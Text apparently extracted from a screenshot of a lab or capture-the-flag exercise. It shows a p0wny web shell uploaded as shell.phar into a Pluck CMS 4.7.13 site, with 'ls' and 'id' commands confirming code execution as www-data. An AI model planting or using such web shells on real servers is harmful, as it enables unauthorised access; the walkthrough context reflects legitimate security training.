 p0wny@shell:~#
10.10.223.148/app/pluck-4.7.13/files/shell.phar
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Web Security Academ…
p0wny@shell:~#
p0wny@shell:…/pluck-4.7.13/files# ls
shell.phar
p0wny@shell:…/pluck-4.7.13/files# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
p0wny@shell:…/pluck-4.7.13/files#